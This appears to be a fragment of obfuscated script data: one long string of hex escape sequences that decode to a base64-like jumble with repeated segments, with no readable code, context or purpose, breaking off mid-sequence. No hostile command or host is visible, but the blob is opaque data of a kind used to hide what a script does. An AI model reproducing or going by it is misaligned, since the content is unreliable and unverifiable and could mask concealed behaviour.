71\x77\x44\x62\x45\x74\x62\x62\x71\x4a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x59\x75\x30\x66\x35\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x72\x6d\x75\x75\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x66\x6e\x30\x4c\x62\x74\x77\x44\x62\x79\x74\x62\x50\x74\x78\x4c\x62\x6d\x66\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x65\x74\x66\x66\x62\x74\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x6b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x72\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x72\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x50\x71\x4d\x65\x57\x41\x75\x35\x76\x73\x77\x44\x4f\x42\x31\x66\x4e\x74\x30\x4c\x76\x6d\x30\x66\x33\x71\x77\x44\x62\x45\x75\x65\x59\x73\x75\x72\x31\x72\x4b\x4c\x51\x77\x74\x6e\x62\x44\x32\x44\x4e\x71\x78\x4c\x62\x6d\x4c\x66\x4f\x41\x75\x4c\x57\x45\x75\x4c\x65\x75\x76\x50\x64\x42\x75\x48\x74\x71\x74\x6a\x72\x41\x68\x76\x6a\x43\x64\x62\x66\x72\x32\x6e\x74\x71\x75\x72\x72\x75\x75\x7a\x34\x79\x32\x54\x66\x71\x4d\x72\x69\x77\x4b\x6a\x6e\x73\x65\x7a\x36\x74\x32\x44\x62\x74\x65\x4c\x65\x74\x77\x44\x64\x45\x75\x66\x63\x73\x75\x6a\x6b\x45\x67\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x77\x50\x41\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x50\x57\x6b\x30\x4c\x51\x41\x65\x6e\x6a\x73\x77\x44\x4e\x74\x4c\x6e\x62\x6e\x4d\x7a\x55\x44\x32\x48\x70\x41\x75\x66\x35\x73\x75\x72\x4f\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x6e\x7a\x30\x35\x52\x73\x77\x44\x50\x71\x30\x4c\x36\x7a\x4d\x4c\x62\x6e\x4c\x66\x32\x6c\x59\x38\x56\x6c\x5a\x48\x71\x7a\x5a\x6e\x33\x41\x75\x39\x66\x73\x77\x44\x4f\x42\x31\x69\x34\x73\x76\x72\x6a\x7a\x30\x66\x35\x41\x30\x72\x64\x71\x30\x75\x31\x73\x75\x66\x6e\x7a\x30\x35\x64\x71\x78\x50\x6a\x72\x66\x79\x52\x7a\x4b\x6e\x62\x6e\x4c\x66\x50\x71\x30\x4c\x4d\x71\x30\x65\x30\x75\x77\x4c\x64\x73\x77\x7a\x64\x73\x74\x62\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x31\x50\x71\x74\x6e\x4f\x76\x67\x6e\x65\x71\x30\x6e\x62\x71\x31\x66\x72\x72\x4e\x66\x6a\x7a\x30\x4c\x4e\x72\x4a\x61\x34\x74\x4b\x66\x50\x71\x78\x4c\x6a\x72\x67\x31\x67\x73\x77\x50\x6a\x41\x65\x35\x74\x71\x74\x62\x6a\x72\x67\x66\x67\x73\x77\x50\x70\x42\x4b\x4c\x72\x77\x77\x44\x6e\x6d\x65\x4c\x4e\x41\x75\x54\x4a\x41\x65\x6a\x35\x71\x78\x4c\x57\x45\x75\x76\x6b\x72\x65\x66\x62\x71\x75\x6e\x33\x71\x75\x58\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x65\x57\x77\x75\x76\x72\x71\x30\x66\x4c\x71\x4b\x76\x62\x7a\x30\x31\x50\x72\x74\x6e\x6a\x72\x66\x4c\x4f\x74\x30\x76\x66\x71\x75\x4c\x72\x75\x77\x44\x70\x41\x75\x76\x35\x71\x74\x62\x62\x7a\x30\x6e\x35\x71\x75\x44\x6a\x71\x4b\x50\x34\x73\x77\x44\x57\x71\x4b\x76\x69\x74\x4e\x66\x6a\x75\x77\x54\x4e\x71\x33\x4c\x62\x73\x31\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x6f\x73\x31\x66\x6e\x71\x75\x4c\x75\x77\x77\x44\x65\x75\x32\x54\x65\x71\x30\x6e\x66\x6e\x4b\x4c\x62\x41\x32\x44\x62\x43\x74\x62\x4e\x71\x74\x79\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x4a\x48\x4e\x71\x31\x6e\x52\x72\x65\x66\x69\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x65\x4c\x62\x41\x33\x62\x62\x44\x32\x47\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x6d\x67\x44\x64\x45\x75\x66\x6c\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x6e\x6c\x75\x75\x31\x62\x73\x75\x72\x6f\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x74\x62\x4e\x74\x4c\x6e\x62\x71\x30\x54\x72\x74\x75\x4c\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x71\x30\x4c\x65\x73\x77\x44\x6f\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x66\x50\x71\x74\x7a\x6a\x72\x68\x71\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x42\x32\x44\x64\x6d\x4d\x39\x50\x71\x31\x6d\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x73\x4b\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x66\x50\x71\x74\x66\x57\x45\x75\x66\x6b\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x50\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x4b\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6b\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x73\x77\x4f\x30\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x31\x6d\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x6f\x41\x75\x66\x6b\x73\x75\x66\x68\x44\x65\x4c\x62\x76\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x6b\x71\x4b\x4c\x62\x73\x33\x72\x6a\x41\x4d\x54\x4e\x71\x31\x6d\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x6e\x41\x75\x65\x32\x6d\x67\x4c\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x66\x5a\x7a\x30\x66\x50\x71\x76\x6e\x4a\x75\x30\x4c\x69\x79\x77\x4c\x6a\x71\x4b\x54\x72\x74\x75\x66\x6a\x72\x67\x6e\x4e\x74\x30\x76\x6a\x7a\x32\x48\x56\x76\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x76\x6e\x62\x6d\x30\x35\x33\x74\x75\x66\x6a\x72\x67\x39\x4e\x74\x4d\x4c\x62\x71\x30\x4c\x65\x41\x77\x35\x72\x75\x75\x79\x57\x79\x77\x54\x68\x71\x4d\x44\x6a\x71\x30\x66\x4c\x73\x65\x54\x30\x73\x77\x50\x50\x71\x75\x4c\x51\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x65\x6e\x67\x44\x70\x71\x30\x65\x35\x7a\x4d\x34\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x30\x34\x34\x73\x77\x4f\x32\x6e\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x62\x63\x72\x67\x39\x6b\x6f\x75\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x32\x4c\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x65\x6e\x56\x74\x65\x76\x50\x74\x30\x76\x6a\x71\x4d\x4c\x64\x73\x74\x4c\x6a\x72\x64\x62\x4e\x74\x30\x76\x6a\x71\x4d\x44\x35\x73\x4b\x76\x4d\x73\x64\x72\x4e\x74\x30\x76\x6a\x7a\x32\x48\x55\x44\x32\x48\x72\x71\x30\x65\x31\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x54\x6b\x6b\x30\x4c\x52\x76\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x65\x6e\x63\x71\x32\x7a\x55\x44\x32\x4c\x72\x41\x30\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x70\x75\x30\x65\x5a\x75\x77\x4c\x64\x73\x75\x4c\x51\x7a\x63\x54\x4d\x71\x30\x4b\x31\x75\x77\x4c\x64\x73\x75\x4c\x65\x79\x32\x44\x71\x73\x64\x72\x4e\x75\x77\x54\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4e\x44\x4e\x71\x33\x4c\x62\x73\x66\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x67\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x6e\x6a\x71\x76\x76\x4e\x74\x4e\x50\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x76\x7a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x67\x58\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x41\x32\x44\x63\x75\x32\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x51\x79\x30\x72\x64\x71\x30\x65\x34\x73\x75\x66\x5a\x7a\x30\x69\x57\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x71\x30\x65\x31\x73\x75\x66\x7a\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x67\x54\x4e\x71\x33\x4c\x62\x73\x66\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x69\x73\x31\x66\x6e\x71\x75\x4c\x76\x76\x77\x44\x63\x45\x77\x54\x65\x71\x30\x6e\x67\x72\x30\x4c\x62\x76\x77\x44\x6f\x45\x75\x65\x56\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x66\x66\x4e\x75\x77\x35\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x45\x75\x66\x36\x73\x75\x66\x7a\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x4a\x7a\x30\x35\x74\x71\x75\x44\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x44\x6a\x72\x65\x4c\x4e\x75\x4c\x48\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x41\x75\x65\x33\x73\x75\x76\x41\x6f\x65\x35\x33\x74\x75\x4c\x6a\x72\x65\x31\x4e\x75\x65\x48\x33\x41\x75\x31\x50\x71\x75\x6a\x6c\x75\x75\x31\x62\x41\x66\x6e\x66\x6d\x65\x4c\x65\x76\x77\x44\x70\x77\x68\x44\x50\x74\x78\x4c\x62\x71\x4b\x54\x72\x74\x75\x4c\x4f\x75\x30\x75\x58\x73\x75\x66\x66\x7a\x30\x31\x51\x79\x30\x72\x62\x71\x30\x66\x63\x73\x75\x72\x6e\x6d\x30\x66\x33\x7a\x32\x44\x64\x45\x75\x66\x74\x73\x75\x72\x74\x42\x4b\x4c\x4e\x7a\x68\x48\x6a\x7a\x31\x7a\x63\x72\x75\x48\x6f\x43\x75\x4c\x72\x72\x77\x44\x64\x45\x75\x66\x67\x75\x76\x72\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x72\x6a\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x76\x36\x73\x75\x66\x66\x7a\x31\x66\x74\x71\x75\x6a\x6c\x75\x75\x31\x62\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x6a\x6a\x72\x68\x6e\x4e\x71\x76\x6e\x52\x72\x65\x6e\x69\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4d\x4c\x62\x6d\x65\x4c\x62\x43\x32\x44\x63\x76\x75\x76\x4e\x79\x5a\x6a\x56\x41\x75\x66\x74\x41\x30\x72\x62\x73\x68\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x50\x71\x74\x66\x6a\x71\x75\x76\x57\x71\x78\x44\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x76\x4e\x74\x77\x4c\x62\x6e\x4d\x7a\x65\x79\x30\x72\x62\x71\x30\x66\x63\x73\x75\x72\x6e\x7a\x30\x35\x55\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4c\x6e\x62\x74\x67\x66\x50\x73\x75\x44\x6d\x75\x75\x66\x71\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x54\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x72\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x6a\x71\x76\x4c\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x63\x73\x75\x72\x78\x42\x4b\x4c\x62\x77\x78\x72\x62\x71\x74\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x41\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x77\x72\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x67\x4c\x6f\x45\x75\x65\x58\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x44\x6d\x75\x75\x66\x6e\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x71\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x6d\x75\x75\x66\x68\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x66\x45\x75\x4c\x62\x77\x77\x44\x62\x79\x74\x62\x50\x75\x65\x6e\x62\x6d\x66\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x68\x74\x66\x66\x62\x74\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x6d\x75\x75\x66\x6b\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x30\x58\x72\x71\x75\x72\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x7a\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x68\x74\x66\x66\x62\x72\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x31\x50\x71\x4d\x65\x57\x41\x76\x61\x57\x73\x77\x44\x4f\x42\x31\x66\x50\x74\x78\x4c\x62\x6e\x4d\x48\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x6a\x7a\x30\x35\x56\x76\x74\x6e\x62\x44\x32\x44\x4e\x71\x33\x4c\x62\x71\x4b\x4c\x63\x73\x4e\x48\x6a\x7a\x33\x62\x58\x73\x77\x44\x7a\x43\x65\x66\x33\x71\x77\x44\x72\x45\x75\x65\x30\x73\x75\x76\x62\x7a\x31\x6a\x69\x44\x32\x44\x71\x42\x66\x50\x63\x73\x64\x6e\x73\x71\x4b\x47\x5a\x76\x77\x44\x72\x72\x75\x54\x62\x7a\x30\x4c\x64\x71\x75\x76\x69\x44\x32\x44\x71\x41\x75\x65\x35\x7a\x4c\x7a\x73\x43\x78\x6a\x69\x44\x32\x4c\x70\x72\x75\x4c\x4e\x41\x67\x39\x78\x72\x4b\x4c\x75\x41\x32\x44\x63\x41\x75\x65\x31\x74\x4e\x44\x6e\x71\x75\x4c\x65\x74\x77\x44\x6e\x41\x75\x66\x63\x73\x75\x72\x50\x42\x4c\x66\x72\x72\x4a\x62\x48\x41\x30\x44\x63\x7a\x30\x4c\x64\x71\x77\x76\x69\x73\x33\x72\x6a\x41\x4d\x4c\x62\x73\x77\x4f\x31\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x4a\x7a\x30\x39\x64\x71\x73\x54\x4d\x42\x4a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x7a\x64\x48\x6a\x41\x4a\x79\x32\x75\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x65\x6a\x65\x42\x30\x4f\x35\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x64\x41\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x71\x32\x39\x6d\x72\x77\x48\x70\x71\x30\x65\x34\x73\x75\x72\x53\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x4f\x58\x6b\x30\x4c\x52\x71\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x66\x6e\x62\x6c\x32\x7a\x55\x44\x32\x4c\x71\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x71\x71\x30\x65\x31\x75\x77\x4c\x64\x73\x75\x4c\x51\x42\x63\x54\x4d\x71\x30\x4b\x34\x75\x77\x4c\x64\x73\x75\x4c\x65\x41\x32\x44\x71\x6d\x5a\x72\x4e\x75\x66\x76\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4a\x62\x4e\x71\x33\x4c\x62\x73\x31\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x69\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x76\x6a\x71\x77\x6e\x4e\x74\x31\x72\x4a\x72\x65\x66\x64\x71\x75\x48\x6a\x72\x75\x6a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x68\x48\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x44\x32\x44\x63\x45\x77\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x65\x79\x30\x72\x64\x71\x30\x65\x35\x73\x75\x66\x5a\x7a\x30\x6e\x52\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x31\x6e\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x75\x30\x65\x34\x73\x75\x66\x52\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x68\x44\x4e\x71\x33\x4c\x62\x73\x31\x66\x75\x71\x4e\x50\x48\x41\x75\x4c\x6c\x73\x31\x66\x6e\x71\x75\x4c\x75\x6f\x67\x44\x64\x41\x77\x54\x65\x71\x30\x6e\x67\x72\x65\x4c\x62\x79\x32\x44\x70\x75\x30\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x48\x6a\x72\x68\x6e\x4e\x75\x75\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x64\x41\x75\x65\x57\x73\x75\x66\x52\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x56\x7a\x30\x35\x74\x71\x75\x50\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x50\x6a\x72\x67\x39\x4e\x75\x64\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x75\x30\x65\x59\x73\x75\x76\x6f\x6f\x65\x35\x33\x74\x75\x4c\x62\x42\x4a\x72\x4e\x71\x4d\x4c\x52\x72\x65\x66\x64\x72\x4b\x48\x6a\x71\x76\x4c\x57\x71\x78\x44\x4e\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x66\x66\x4e\x75\x66\x48\x33\x41\x76\x66\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x76\x7a\x31\x62\x69\x44\x32\x4c\x6f\x76\x67\x6e\x65\x71\x30\x6e\x62\x72\x76\x66\x72\x72\x4e\x66\x6a\x7a\x31\x66\x4e\x72\x4a\x61\x34\x74\x4b\x6a\x64\x71\x74\x72\x72\x7a\x30\x44\x6a\x73\x77\x50\x72\x7a\x30\x35\x64\x71\x74\x72\x72\x7a\x30\x44\x65\x73\x77\x50\x34\x6f\x67\x7a\x50\x71\x74\x72\x72\x41\x75\x6e\x68\x7a\x4b\x6e\x66\x6e\x30\x4c\x65\x7a\x32\x44\x70\x45\x75\x65\x34\x7a\x4b\x6e\x62\x6b\x31\x7a\x52\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x6e\x62\x6e\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x66\x72\x7a\x4b\x6e\x62\x6b\x30\x4c\x65\x75\x4a\x4c\x77\x72\x33\x66\x5a\x7a\x4b\x6e\x66\x6e\x65\x4c\x65\x76\x77\x44\x70\x77\x76\x76\x4f\x74\x4c\x6e\x62\x6d\x4b\x4c\x75\x75\x77\x44\x6e\x41\x75\x75\x33\x73\x75\x76\x4a\x74\x65\x4c\x66\x72\x30\x7a\x6a\x41\x4d\x66\x55\x73\x76\x66\x7a\x7a\x30\x31\x35\x72\x78\x4c\x6a\x72\x66\x4c\x50\x74\x74\x62\x6a\x7a\x32\x4c\x6c\x79\x32\x48\x63\x44\x33\x44\x62\x71\x75\x66\x5a\x71\x75\x6a\x74\x71\x78\x4c\x6a\x76\x67\x6e\x4e\x74\x4d\x4c\x66\x6e\x66\x66\x72\x71\x77\x48\x63\x71\x30\x65\x32\x73\x76\x72\x6a\x72\x66\x66\x64\x71\x75\x58\x6a\x71\x76\x4c\x4e\x72\x77\x35\x66\x41\x75\x6e\x76\x72\x76\x66\x4a\x6d\x4d\x39\x50\x71\x32\x4c\x52\x72\x65\x66\x64\x72\x74\x6a\x6a\x71\x77\x39\x57\x71\x78\x44\x4e\x41\x65\x39\x50\x71\x75\x54\x6a\x71\x75\x54\x30\x73\x75\x66\x70\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x4b\x56\x73\x75\x66\x5a\x7a\x30\x6e\x76\x72\x78\x44\x4a\x6d\x4d\x39\x50\x71\x77\x4c\x52\x72\x65\x66\x69\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x32\x4c\x62\x6d\x65\x4c\x62\x73\x78\x62\x62\x44\x32\x47\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x73\x77\x44\x64\x45\x75\x66\x6b\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x75\x72\x6f\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x75\x4c\x4e\x74\x4c\x6e\x62\x72\x65\x54\x72\x74\x75\x4c\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x72\x65\x4c\x65\x73\x77\x44\x6f\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x66\x35\x71\x74\x7a\x6a\x72\x68\x71\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x41\x32\x44\x64\x6d\x4d\x39\x50\x71\x31\x6d\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x73\x4b\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x66\x50\x71\x74\x66\x57\x45\x75\x66\x6b\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x50\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x4b\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6b\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x73\x77\x4f\x30\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x31\x6d\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66